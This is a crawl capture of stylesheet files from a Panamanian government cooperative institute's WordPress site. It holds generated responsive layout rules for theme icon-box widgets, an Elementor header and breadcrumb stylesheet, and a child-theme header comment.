.icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-3552189.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-3552189.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-3552189.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-3552189.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-3552189.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-3552189.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-3552189.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-0ae56aa.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-0ae56aa.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-0ae56aa.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-0ae56aa.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-0ae56aa.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-0ae56aa.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-0ae56aa.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-0ae56aa.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-0ae56aa.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-439c66c.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-439c66c.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-439c66c.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-439c66c.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-439c66c.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-439c66c.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-439c66c.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-439c66c.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-439c66c.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-439c66c.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-439c66c.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-8cd0fab.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-8cd0fab.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-8cd0fab.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-8cd0fab.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-8cd0fab.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-8cd0fab.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-8cd0fab.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-8cd0fab.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-8cd0fab.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-b8dd51e.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-b8dd51e.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-b8dd51e.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-b8dd51e.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-b8dd51e.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-b8dd51e.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-b8dd51e.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-b8dd51e.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-b8dd51e.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-fdcd629.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-fdcd629.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-fdcd629.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-fdcd629.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-fdcd629.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-fdcd629.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-fdcd629.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-fdcd629.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-fdcd629.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-5343.css?ver=1748307629
body_size: 707
content:
.elementor-5343 .elementor-element.elementor-element-238e0b09:not(.elementor-motion-effects-element-type-background), .elementor-5343 .elementor-element.elementor-element-238e0b09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_color_6 );}.elementor-5343 .elementor-element.elementor-element-238e0b09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5343 .elementor-element.elementor-element-238e0b09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}div.elementor-5343 .elementor-element.elementor-element-175b0fa5{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-5343 .elementor-element.elementor-element-111e03dc{text-align:left;}.elementor-5343 .elementor-element.elementor-element-111e03dc .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:29px;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;color:var( --e-global-color-el_color_8 );}.elementor-bc-flex-widget .elementor-5343 .elementor-element.elementor-element-61abaac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5343 .elementor-element.elementor-element-61abaac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}div.elementor-5343 .elementor-element.elementor-element-61abaac1{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child):before{display:none;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs{flex-flow:wrap;justify-content:flex-end;min-height:0px;font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-weight:var( --e-global-typography-el_content_3-font-weight );text-transform:var( --e-global-typography-el_content_3-text-transform );font-style:var( --e-global-typography-el_content_3-font-style );text-decoration:var( --e-global-typography-el_content_3-text-decoration );line-height:var( --e-global-typography-el_content_3-line-height );color:var( --e-global-color-el_color_8_1 );}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li.current:last-child{display:inline-flex;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li > a{color:var( --e-global-color-el_color_8_1 );}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li > a:hover{color:var( --e-global-color-el_color_8 );}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child):before, .elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child) i{color:var( --e-global-color-el_color_8_1 );font-size:16px;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child) svg{fill:var( --e-global-color-el_color_8_1 );color:var( --e-global-color-el_color_8_1 );width:16px;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .children{--sub-icon-size:16px;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child):before, .elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child) i, .elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs li:not(:first-child) svg{margin:0 5px;}@media(max-width:1100px){.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-5343 .elementor-element.elementor-element-238e0b09{padding:0px 0px 0px 0px;}div.elementor-5343 .elementor-element.elementor-element-175b0fa5{max-width:initial;flex:none;min-width:25px;}.elementor-5343 .elementor-element.elementor-element-175b0fa5 > .elementor-element-populated{padding:30px 30px 15px 30px;}.elementor-5343 .elementor-element.elementor-element-111e03dc .elementor-heading-title{font-size:25px;}div.elementor-5343 .elementor-element.elementor-element-61abaac1{max-width:initial;flex:none;min-width:25px;}.elementor-5343 .elementor-element.elementor-element-61abaac1 > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-5343 .elementor-element.elementor-element-b34c2cd .breadcrumbs{justify-content:flex-start;font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://ipacoop.gob.pa/wp-content/themes/ipacoop/style.css?ver=12.4.2
body_size: 97
content:
/*
Theme Name: Ipacoop
Theme URI: https://ipacoop.gob.pa
Author: Caracter Studio
Author URI: https://caracterstudio.com
Description: Tema hijo personalizado basado en The7
Template: dt-the7
Version: 1.0
*/

/* Aquí puedes agregar tus estilos CSS personalizados si los necesitas */